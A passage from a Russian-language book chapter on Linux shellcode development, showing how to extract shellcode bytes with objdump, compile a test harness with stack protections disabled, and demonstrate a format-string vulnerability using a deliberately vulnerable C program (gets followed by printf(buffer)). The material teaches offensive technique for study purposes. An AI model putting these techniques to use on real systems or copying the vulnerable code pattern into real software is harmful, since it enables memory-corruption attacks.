После компиляции результатом будет порождённая оболочка /bin/sh, что показано на
снимке экрана ниже:

Чтобы воспользоваться этим шеллкодом в программе, вы можете выделить сам шеллкод при помощи команды
objdump:
objdump -d rev_shell |grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
Раз вы получили необходимый шеллкод, вы можете внедрить его в ту программу C шеллкода, которую мы применяли в своих
предыдущих примерах и скомпилировать ей при помощи gcc следующим образом:
gcc –m64 –z execstack –fno-stack-protector –o 64_shell_c 64_shell_c.c
Когда вы исполните эту скомпилированную программу C, её результатом будет порождение
/bin/sh.
Уязвимости формата строк это имеющиеся внутри программ уязвимости, которые могут применяться уязвимой функцией. Когда вы осуществляете атаку формата строки, вы можете вводить данные в такую уязвимую функцию, что в конечном счёте позволяет вам воспользоваться данными стека. Такая эксплуатация позволяет вам выполнять вредоносный код, считывать значения имеющегося стека или даже вызывать отказ приложения посредством отказа сегментации.
Давайте рассмотрим функцию printf(). Распространённые форматы, которые могут
применяться в этой функции описаны здесь:
-
%c: Форматирует отдельный символ -
%d: Форматирует целое в десятичном значении -
%f: Форматирует число с плавающей точкой в десятичном значении -
%p: Форматирует указатель на местоположение адреса -
%s: Форматирует строку -
%x: Форматирует шестнадцатеричное значение -
%n: Число записанных байт
Существуют и дополнительные функции, которые можно применять:
-
fprintf() -
sprintf() -
vprintf() -
snprintf() -
vsnprintf() -
vfnprintf()
Итак, вы можете удивиться: что столь особенного в этих функциях? Да, во всех них имеется один общий момент, и это то, что
они должны обладать возможностью выводить на печать данные в предписанное назначение. Что ещё более важно, они пользуются
аргументами, которые работают с форматами строк. Рассмотрим пример функции printf() и
следующие команды:
-
printf("%s", variable)выведет на печать переменную в виде строки. -
printf(%p, variable)выведет на печать переменную в виде указателя.
Взглянем на некий образец. Мы создадим базовую программу на языке программирования C. Всё что делает эта программа, это создание размера буфера и вывод на печать того, что помещено в этот буфер.
Приводимый далее код может быть сохранён как вы пожелаете. Я назвал его
formatstring.c:
#include <stdio.h>
int main ()
{
char buffer [32];
gets (buffer);
printf(buffer);
printf("\n");
}
Я скомпилировал его при помощи GCC. Вы можете игнорировать все предупреждения, которые GCC способен отображать в процессе данной компиляции. Вот команда для компиляции:
gcc -o formatstring formatstring.c

После компиляции вы будете способны исполнить эту программу и ввести символы, которые будут выводиться на печать, как это представлено на снимке экрана ниже:

Если вы ввели символы, которые превысили длину определённого нами в исходном коде буфера, данное приложение испытает крушение, как это отражено на представленном далее снимке экрана:
Затем мы будем вводить данные вместе со значением формата %p. Это должно показать
нам данные (в шестнадцатеричном формате) совместно со значениями соответствующего адреса памяти. На нашем следующем снимке
экрана вы отметите как введённые мной данные (AAAABBBB) отражены в стеке.

Вводя данные со значениями формата мы можем сделать вывод о местоположении своих данных. Зная это местоположение, вы можете воспользоваться им для применения. В разделе Дальнейшее чтение вы найдёте статью, написанную про эксплуатацию уязвимости формата строки.
В этой главе мы рассмотрели те отладчики и инструменты, которые можно применять при создании шеллкода для Linux. По сравнению с Windows здесь мы пользовались всеми инструментами с command-line interface (CLI, интерфейсом командной строки), что делает их намного более легковесным при разработке шеллкода для Linux. Мы потратили некоторое время на то чтобы разобраться с основополагающими и ключевыми компонентами для структуры ELF Linux. Затем мы изучили процесс мышления на протяжении создания шеллкода, начав с базовой оболочки, переходя к охотникам за яйцами, обратным шеллкодом TCP и, наконец, шеллкодом для 64- битных операционных систем. Наша структура прошла путь от простой к сложной, что позволило вам увидеть как может развиваться шеллкод и собственно возможность построения сложного шеллкода для Linux.
В своей следующей главе мы рассмотрим меры противодействия, которые развиваются внутри Windows и Linux, а также различные обходные пути, которые имеются для них.
Для получения дополнительных сведений отсылаем вас к следующим ресурсам: